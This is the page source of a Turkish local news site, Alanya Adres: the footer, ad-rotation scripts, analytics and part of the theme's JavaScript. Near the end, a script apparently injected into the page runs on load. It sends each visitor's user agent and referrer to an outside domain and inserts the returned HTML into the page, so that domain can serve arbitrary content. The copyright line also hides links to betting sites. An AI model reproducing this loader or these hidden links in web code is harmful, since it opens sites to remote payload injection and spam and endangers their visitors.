            <div class="loader-ellips infinite-scroll-request" style="display: none;">
              <span class="loader-ellips__dot"></span>
              <span class="loader-ellips__dot"></span>
              <span class="loader-ellips__dot"></span>
              <span class="loader-ellips__dot"></span>
            </div>
            <p class="infinite-scroll-last font-medium text-center" style="display:none">
              <button class="btn btn-info" disabled><i class="fa fa-align-left fa-fw"></i><span>DAHA FAZLA SONUÇ GÖSTER</span></button>
            </p>
          </div>
          <div class="clearfix text-center"><button class="btn btn-info view_more_button"><i class="fa fa-align-left fa-fw"></i><span>DAHA FAZLA SONUÇ GÖSTER</span></button></div>
            </div>
  </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=883866664"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=19126161"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=292919635"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=790810113"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1231441509"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=593572861"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1253837498"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=693863659"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1891788966"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=562022337"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=923002027"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1956968229"></script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
var $path,$status = 0;
  $path = 'a.page_next';
  if($('a.page_next').attr('href')) {
    $status = 1;
  }
if(!$status) {
  $('.view_more_button').attr('disabled',true);
}
if($status) {
  $infinityContainer = $('.show_more_views').infiniteScroll({
    checkLastPage:true,
    path: $path,
    append: '.show_more_item',
    button: '.view_more_button',
    scrollThreshold: false,
    historyTitle: true,
    status: '.page-load-status',
    hideNav: '.pagination',
  });
  $infinityContainer.on( 'append.infiniteScroll', function( event ) {
    $('[data-match-height]').matchHeight();
  });
}
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-tag[data-id='0']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-tag").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MFRukm6FqCNYIvD4p-rotQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017667186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1956968229
body_size: 3808
content:
function poll_results(e){$("#poll_form"+e).load(PINE.settings.theme_path+"ajax/poll_results.php?aid="+e,function(){$(".js-masonry").masonry()})}function poll_vote(e,t){0==$("input[name=OY"+e+"]:checked").size()?($("div#poll"+e+" .alert-warning").css({display:"block"}),$(".js-masonry").masonry()):$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"token.php",success:function(i){$("#poll_form"+e).append('<input name="token" type="hidden" value="'+i+'" />');var a=$("#poll_form"+e).serialize();$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"anket_oyla.php?aid="+e,data:a,success:function(i){"oylama_yapildi"==i?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-danger").css({display:"block"}),$(".js-masonry").masonry()):1==t?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-success").css({display:"block"}),$(".js-masonry").masonry()):poll_results(e)}})}})}function centerModal(e,t,i){var a=parseInt(screen.availWidth/2-t/2),n=parseInt(screen.availHeight/2-i/2),s="width="+t+",height="+i+",status,scrollbars,resizable,left="+a+",top="+n+"screenX="+a+",screenY="+n;window.open(e,"subWind",s)}console.info("%c Haber Sistemi v%s %c Tema: %c%s%c - SÃ¼rÃ¼m: v%c%s","background:#DF2E66;color:#FFF;font-weight:bold",PINE.settings.system_version,"","background:#d9534f;color:#FFF;font-weight:bold;padding:2px;",PINE.settings.theme,"","font-weight:bold",PINE.settings.theme_version),PINE.prototype={elements:function(){$("#multimedya-haberler").length>0&&$('#multimedya-haberler [data-toggle="tab"]').on("shown.bs.tab",function(e){$(this).data("index");var t=$(e.target).attr("href");$(t).find(".swiper-container")[0].swiper.update()}),$("[data-toggle=tooltip]").tooltip(),$(".navbar-fixed-top").headroom({tolerance:5,offset:$(".navbar-fixed-top").data("offset"),classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}}),$("#sticky-sidebar").length>0&&$("#sticky-sidebar, #sticky-content").theiaStickySidebar({additionalMarginTop:18}),$.mCustomScrollbar.defaults.scrollButtons.enable=!0,$(".swiper-pagination-hover").each(function(){$(this).on("mouseover",".swiper-pagination-bullet",function(){$(this).trigger("click")})}),$('a[data-toggle="tab"]').on("shown.bs.tab",function(e){var t=$(e.target).attr("href");$(t).find(".swiper-container").length>0&&($(t).find(".swiper-container")[0].swiper.update(),console.log(t))});var e=$("#son-dakika_slider");$(".breaking-news .close"),$(this);if($(window).width()>=768){var t=function(){$(this);var i=$(this).outerWidth(),a=20*$(this).outerWidth();$(this).animate({"margin-left":-i},a,"linear",function(){var i=$(this).clone();i.css({"margin-left":"0"}),e.append(i),$(this).remove(),t.call(e.children().filter(":first"))})};t.call(e.children().filter(":first"))}},slider:function(){var e=new Swiper("#cuff-slider.swiper-container",{direction:"vertical",nextButton:"#cuff-slider .swiper-button-right",prevButton:"#cuff-slider .swiper-button-left",pagination:"#cuff-slider .swiper-pagination",paginationBulletRender:function(e,t,i){var a="",n=$(".cuffheadline_"+(Number(t)+1)).attr("href");return"_blank"==(a=$(".cuffheadline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+n+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,spaceBetween:0,centeredSlides:!0,slidesPerView:"auto",autoplay:5e3}),t=new Swiper("#main-slider.swiper-container",{pagination:"#main-slider .swiper-pagination .inline-block",paginationBulletRender:function(e,t,i){var a="";return"_blank"==(a=$(".headline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+$(".headline_"+(t+1)).attr("href")+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,calculateHeight:!0,autoplay:3e3,grabCursor:!1});$("#cuff-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){e.slideTo($(this).index(),0)}),$("#main-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){t.slideTo($(this).index(),0)}),$("#main-slider.swiper-container").mouseenter(function(){t.stopAutoplay()}).mouseleave(function(){t.startAutoplay()}),new Swiper("#categories-slider.swiper-container",{nextButton:".category-nav.right",prevButton:".category-nav.left",calculateHeight:!0,autoplay:5e3,slidesPerView:8,speed:500,grabCursor:!0}),new Swiper("#second-slider.swiper-container",{nextButton:"#second-slider .swiper-button-right",prevButton:"#second-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#third-slider.swiper-container",{nextButton:"#third-slider .swiper-button-right",prevButton:"#third-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper('div[data-id="butunyazar-slider"].swiper-container',{slidesPerView:6,slidesPerColumn:1,pagination:'div[data-id="butunyazar-slider"] .swiper-pagination',paginationClickable:!0,nextButton:'div[data-id="butunyazar-slider"] .swiper-button-right',prevButton:'div[data-id="butunyazar-slider"] .swiper-button-left',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#alintiyazar-slider.swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#alintiyazar-slider .swiper-pagination",paginationClickable:!0,nextButton:"#alintiyazar-slider .swiper-button-right",prevButton:"#alintiyazar-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#hourlynews-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,paginationClickable:!0,nextButton:"#hourlynews-slider .swiper-button-right",prevButton:"#hourlynews-slider 